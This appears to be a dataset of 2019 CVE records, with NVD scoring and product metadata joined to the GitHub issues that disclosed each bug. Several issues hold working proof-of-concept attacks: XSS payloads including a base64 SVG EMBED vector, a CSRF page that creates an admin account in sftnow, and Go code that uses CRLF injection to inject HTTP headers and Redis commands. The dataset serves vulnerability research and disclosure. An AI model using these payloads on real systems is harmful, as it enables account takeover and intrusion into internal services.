"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.8,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "HIGH",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:H/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 1.7,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/yzmcms/yzmcms/issues/13"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/yzmcms/yzmcms/issues/13"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:yzmcms:yzmcms:5.2:*:*:*:*:*:*:*",
"matchCriteriaId": "D2E1FE25-3E00-4952-8D4F-A4943757C803",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/yzmcms/yzmcms/issues/13
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"yzmcms",
"yzmcms"
] |
### Vulnerability description
A xss vulnerability was discovered in yzmcms.
In YzmCMS 5.2, stored XSS exists via the admin/system_manage/user_config_edit.html value parameter, which allows remote attackers to inject arbitrary web script or HTML.
### poc
xss payload:
<img src=# onerror=alert(1)>



|
There is a stored XSS vulnerability in yzmcms v5.2
|
https://api.github.com/repos/yzmcms/yzmcms/issues/13/comments
| 1
|
2019-03-09T01:37:00Z
|
2019-03-13T09:47:34Z
|
https://github.com/yzmcms/yzmcms/issues/13
| 419,018,510
| 13
| 259
|
CVE-2019-9688
|
2019-03-11T16:29:00.410
|
sftnow through 2018-12-29 allows index.php?g=Admin&m=User&a=add_post CSRF to add an admin account.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/forgeekscn/sftnow/issues/6"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/forgeekscn/sftnow/issues/6"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:sftnow:sftnow:*:*:*:*:*:*:*:*",
"matchCriteriaId": "FBD44D04-7112-4C2F-8632-6D1B3A9DA8DB",
"versionEndExcluding": null,
"versionEndIncluding": "2018-12-29",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"352"
] |
352
|
https://github.com/forgeekscn/sftnow/issues/6
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"forgeekscn",
"sftnow"
] |
POC is following code which clicked by admin will generate a superuser account called "naive" whose password is also "naive".
`<html>`
` <script>`
` function AddUser()`
` {`
` var req = new XMLHttpRequest();`
` var data =` `"user_login=naive&user_pass=naive&user_email=admin%40qq.com&role_id%5B%5D=1";`
` req.onload = reqListener;`
`req.open('post','http://host/sftnow-master/index.php?g=Admin&m=User&a=add_post',true);`
`req.setRequestHeader("Content-Type","application/x-www-form-urlencoded");`
` req.withCredentials = true;`
`req.send(data);`
`function reqListener() {};`
` }`
` AddUser();`
` </script>`
`</html>`
|
CSRF Vulneratbility to add admin account
|
https://api.github.com/repos/forgeekscn/sftnow/issues/6/comments
| 0
|
2019-03-09T15:11:48Z
|
2019-03-09T15:11:48Z
|
https://github.com/forgeekscn/sftnow/issues/6
| 419,081,263
| 6
| 260
|
CVE-2019-9710
|
2019-03-12T02:29:00.273
|
An issue was discovered in webargs before 5.1.3, as used with marshmallow and other products. JSON parsing uses a short-lived cache to store the parsed JSON body. This cache is not thread-safe, meaning that incorrect JSON payloads could have been parsed for concurrent requests.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.1,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:H/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.2,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/marshmallow-code/webargs/issues/371"
},
{
"source": "cve@mitre.org",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://webargs.readthedocs.io/en/latest/changelog.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/marshmallow-code/webargs/issues/371"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://webargs.readthedocs.io/en/latest/changelog.html"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:webargs_project:webargs:*:*:*:*:*:*:*:*",
"matchCriteriaId": "72B8ECB2-4CE7-4AE0-B351-90A0D1D9EC87",
"versionEndExcluding": "5.1.3",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"362"
] |
362
|
https://github.com/marshmallow-code/webargs/issues/371
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"marshmallow-code",
"webargs"
] |
I just noticed that something in webargs or marshmallow isn't thread-safe. Take this minimal example"
```python
import time
from flask import Flask, jsonify, request
from marshmallow.fields import Field
from webargs.flaskparser import use_kwargs
app = Flask(__name__)
class MyField(Field):
def _serialize(self, value, attr, obj):
return value
def _deserialize(self, value, attr, data):
print 'deserialize', request.json, value
time.sleep(0.25)
return value
@app.route('/test', methods=('POST',))
@use_kwargs({
'value': MyField(),
})
def test(value):
time.sleep(1)
return jsonify(webargs_result=value, original_data=request.json['value'])
```
Run it with threading enabled:
$ FLASK_APP=webargsrace.py flask run -p 8080 --with-threads
Now send two requests in parallel, with different values:
$ http post http://127.0.0.1:8080/test 'value=foo' & ; http post http://127.0.0.1:8080/test 'value=bar' &
The output from these two requests is:
```json
{
"original_data": "bar",
"webargs_result": "bar"
}
```
```json
{
"original_data": "foo",
"webargs_result": "bar"
}
```
Clearly not what one would have expected! :bomb:
The output of the `print` statement showing the request data and what the field receives confirms the issue:
```
deserialize {u'value': u'bar'} bar
deserialize {u'value': u'foo'} bar
```
---
Tested with the latest marshmallow/webargs from PyPI, and also the marshmallow3 rc (marshmallow==3.0.0rc4, webargs==5.1.2).
|
Race conditions for parallel requests due to cache
|
https://api.github.com/repos/marshmallow-code/webargs/issues/371/comments
| 17
|
2019-03-11T10:57:46Z
|
2025-01-21T18:03:18Z
|
https://github.com/marshmallow-code/webargs/issues/371
| 419,408,880
| 371
| 261
|
CVE-2019-9737
|
2019-03-13T02:29:00.357
|
Editor.md 1.5.0 has DOM-based XSS via vectors involving the '<EMBED SRC="data:image/svg+xml' substring.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/pandao/editor.md/issues/662"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/pandao/editor.md/issues/662"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:ipandao:editor.md:1.5.0:*:*:*:*:*:*:*",
"matchCriteriaId": "BE347363-151B-40A1-B1CB-17D7E5FC45AA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/pandao/editor.md/issues/662
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"pandao",
"editor.md"
] |
This label and attack vector will cause dom-based XSS.
if you type
`<EMBED SRC="data:image/svg+xml;base64,PHN2ZyB4bWxuczpzdmc9Imh0dHA6Ly93d3cudzMub3JnLzIwMDAvc3ZnIiB4bWxucz0iaHR0cDovL3d3dy53My5vcmcvMjAwMC9zdmciIHhtbG5zOnhsaW5rPSJodHRwOi8vd3d3LnczLm9yZy8xOTk5L3hsaW5rIiB2ZXJzaW9uPSIxLjAiIHg9IjAiIHk9IjAiIHdpZHRoPSIxOTQiIGhlaWdodD0iMjAwIiBpZD0ieHNzIj48c2NyaXB0IHR5cGU9InRleHQvZWNtYXNjcmlwdCI+YWxlcnQoIlhhYVMiKTs8L3NjcmlwdD48L3N2Zz4=" type="image/svg+xml" AllowScriptAccess="always"></EMBED>`,the xss vulnerability will be triggered.And other markdown online editors that use this component are also affected by this vulnerability,like [MdEditor](https://www.mdeditor.com/).

|
XSS vulnerability in <EMBED> label,SVG include attack vector.
|
https://api.github.com/repos/pandao/editor.md/issues/662/comments
| 2
|
2019-03-07T03:35:34Z
|
2020-02-28T19:49:15Z
|
https://github.com/pandao/editor.md/issues/662
| 418,113,714
| 662
| 262
|
CVE-2019-9738
|
2019-03-13T02:29:00.403
|
jimmykuu Gopher 2.0 has DOM-based XSS via vectors involving the '<EMBED SRC="data:image/svg+xml' substring.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/jimmykuu/gopher/issues/88"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/jimmykuu/gopher/issues/88"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:golangtc:gopher:2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "9D2E7673-8BDA-4192-B373-259D327DEE09",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/jimmykuu/gopher/issues/88
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"jimmykuu",
"gopher"
] |
This label and attack vector will cause dom-based XSS.
if you type
`<EMBED SRC="data:image/svg+xml;base64,PHN2ZyB4bWxuczpzdmc9Imh0dHA6Ly93d3cudzMub3JnLzIwMDAvc3ZnIiB4bWxucz0iaHR0cDovL3d3dy53My5vcmcvMjAwMC9zdmciIHhtbG5zOnhsaW5rPSJodHRwOi8vd3d3LnczLm9yZy8xOTk5L3hsaW5rIiB2ZXJzaW9uPSIxLjAiIHg9IjAiIHk9IjAiIHdpZHRoPSIxOTQiIGhlaWdodD0iMjAwIiBpZD0ieHNzIj48c2NyaXB0IHR5cGU9InRleHQvZWNtYXNjcmlwdCI+YWxlcnQoIlhhYVMiKTs8L3NjcmlwdD48L3N2Zz4=" type="image/svg+xml" AllowScriptAccess="always"></EMBED>`,the xss vulnerability will be triggered.

|
XSS vulnerability in <EMBED> label,SVG include attack vector.
|
https://api.github.com/repos/jimmykuu/gopher/issues/88/comments
| 1
|
2019-03-12T07:54:03Z
|
2020-12-23T10:40:10Z
|
https://github.com/jimmykuu/gopher/issues/88
| 419,846,245
| 88
| 263
|
CVE-2019-9741
|
2019-03-13T08:29:00.553
|
An issue was discovered in net/http in Go 1.11.5. CRLF injection is possible if the attacker controls a url parameter, as demonstrated by the second argument to http.NewRequest with \r\n followed by an HTTP header or a Redis command.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "http://www.securityfocus.com/bid/107432"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:1300"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:1519"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/golang/go/issues/30794"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/04/msg00007.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2021/03/msg00014.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2021/03/msg00015.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/TOOVCEPQM7TZA6VEZEEB7QZABXNHQEHH/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "http://www.securityfocus.com/bid/107432"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:1300"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:1519"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/golang/go/issues/30794"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/04/msg00007.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2021/03/msg00014.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2021/03/msg00015.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/TOOVCEPQM7TZA6VEZEEB7QZABXNHQEHH/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:golang:go:1.11.5:*:*:*:*:*:*:*",
"matchCriteriaId": "D47A5FC1-FB50-41E7-9CCC-CA2456AD0CFF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "C11E6FB0-C8C0-4527-9AA0-CB9B316F8F43",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:debian:debian_linux:9.0:*:*:*:*:*:*:*",
"matchCriteriaId": "DEECE5FC-CACF-4496-A3E7-164736409252",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:29:*:*:*:*:*:*:*",
"matchCriteriaId": "D100F7CE-FC64-4CC6-852A-6136D72DA419",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:redhat:developer_tools:1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "60937D60-6B78-400F-8D30-7FCF328659A1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:redhat:enterprise_linux:8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "F4CFF558-3C47-480D-A2F0-BABF26042943",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"93"
] |
93
|
https://github.com/golang/go/issues/30794
|
[
"Exploit",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"golang",
"go"
] |
<!-- Please answer these questions before submitting your issue. Thanks! -->
### What version of Go are you using (`go version`)?
<pre>
$ go version
go version go1.11.5 linux/amd64
</pre>
### Does this issue reproduce with the latest release?
yes
### What operating system and processor architecture are you using (`go env`)?
<details><summary><code>go env</code> Output</summary><br><pre>
$ go env
GOARCH="amd64"
GOBIN=""
GOCACHE="/root/.cache/go-build"
GOEXE=""
GOFLAGS=""
GOHOSTARCH="amd64"
GOHOSTOS="linux"
GOOS="linux"
GOPATH="/root/go"
GOPROXY=""
GORACE=""
GOROOT="/usr/lib/go-1.11"
GOTMPDIR=""
GOTOOLDIR="/usr/lib/go-1.11/pkg/tool/linux_amd64"
GCCGO="gccgo"
CC="gcc"
CXX="g++"
CGO_ENABLED="1"
GOMOD=""
CGO_CFLAGS="-g -O2"
CGO_CPPFLAGS=""
CGO_CXXFLAGS="-g -O2"
CGO_FFLAGS="-g -O2"
CGO_LDFLAGS="-g -O2"
PKG_CONFIG="pkg-config"
GOGCCFLAGS="-fPIC -m64 -pthread -fmessage-length=0 -fdebug-prefix-map=/tmp/go-build037594719=/tmp/go-build -gno-record-gcc-switches"
</pre></details>
### Principles
The current implementation of net.http does not encode the ‘\r\n’ sequence in the query string, which allowed the attacker to manipulate a HTTP header with the ‘\r\n’ sequence in it, so the attacker could insert arbitrary content to the new line of the HTTP header.
### What did you do?
<!--
If possible, provide a recipe for reproducing the error.
A complete runnable program is good.
A link on play.golang.org is best.
-->
Consider the following Golong code snippet:
package main
import (
"fmt"
"net/http"
)
func main() {
client := &http.Client{}
host := "10.251.0.83:7777?a=1 HTTP/1.1\r\nX-injected: header\r\nTEST: 123"
url := "http://" + host + ":8080/test/?test=a"
request, err := http.NewRequest("GET", url, nil)
if err != nil {
fmt.Printf("request error\n")
}
resp, err := client.Do(request)
if err != nil {
fmt.Printf("response error\n")
}
resp.Body.Close()
}
In this script, the host parameter usually could be controlled by user, and the content of host above is exactly the payload. We setup a server using nc to open a 7777 port and to receive and display the HTTP request data from client , then run the code above on a client to sent a HTTP request to the server.
nc -l -p 7777
GET /?a=1 HTTP/1.1
X-injected: header
TEST: 123:8080/test/?test=a HTTP/1.1
Host: 10.251.0.83:7777
User-Agent: Go-http-client/1.1
Accept-Encoding: gzip
As you can see in the picture above , the nc server displayed the HTTP request with a manipulated header content:” X-injected:header”, which means we successfully injected the HTTP header. In order to make the injected header available, we have to add an extra ‘\r\n’ after the new header, so we add another parameter to contain the original parameter data, like ‘TEST’ in above sample.
### Attack Scenarios
1. By crafting HTTP headers, it’s possible to fool some web services;
2. It’s also possible to attack several simple services like Redis, memcached.
Let’s take Redis as a example here:
Adapt the script above to this:
package main
import (
"fmt"
"net/http"
)
func main() {
client := &http.Client{}
host := "10.251.0.83:6379?\r\nSET test success\r\n"
url := "http://" + host + ":8080/test/?test=a"
request, err := http.NewRequest("GET", url, nil)
if err != nil {
fmt.Printf("request error\n")
}
resp, err := client.Do(request)
if err != nil {
fmt.Printf("response error\n")
}
resp.Body.Close()
}
We changed the injected header to a valid redis command, after executing this, we check the redis server:
127.0.0.1:6379> GET test
"success"
127.0.0.1:6379>
We can see that a “test” key was inserted successfully.
### Conclusion
The implementation of parameter handling of net.http is vulnerable, which allows attacker to manipulate the HTTP header. Attacker who has ability to take control of the requesting address parameter of this library, could exploit this vulnerability to manipulate a HTTP header and attack an internal host like a normal Webserver, Memcached, Redis and so on.
|
net/http: CRLF injection vulnerability
|
https://api.github.com/repos/golang/go/issues/30794/comments
| 7
|
2019-03-13T02:40:30Z
|
2020-12-23T23:34:07Z
|
https://github.com/golang/go/issues/30794
| 420,290,799
| 30,794
| 264
|
CVE-2019-9749
|
2019-03-13T19:29:00.297
|
An issue was discovered in the MQTT input plugin in Fluent Bit through 1.0.4. When this plugin acts as an MQTT broker (server), it mishandles incoming network messages. After processing a crafted packet, the plugin's mqtt_packet_drop function (in /plugins/in_mqtt/mqtt_prot.c) executes the memmove() function with a negative size parameter. That leads to a crash of the whole Fluent Bit server via a SIGSEGV signal.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/fluent/fluent-bit/issues/1135"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/fluent/fluent-bit/issues/1135"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:treasuredata:fluent_bit:*:*:*:*:*:*:*:*",
"matchCriteriaId": "4EF2376C-9625-41F9-8CCB-744007AB73BB",
"versionEndExcluding": null,
"versionEndIncluding": "1.0.4",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"681"
] |
681
|
https://github.com/fluent/fluent-bit/issues/1135
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"fluent",
"fluent-bit"
] |
Fluent Bit MQTT input plugin acting as MQTT broker (server) incorrectly handles incoming network messages.
After processing crafted packet, plugin executes memmove() function with negative size param.
That leads to crash of the whole Fluent Bit server via SIGSEGV signal.
Proposed CVSS 3.0 score: 7.5 (High)
CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H
Error message WITHOUT Address Sanitizer:
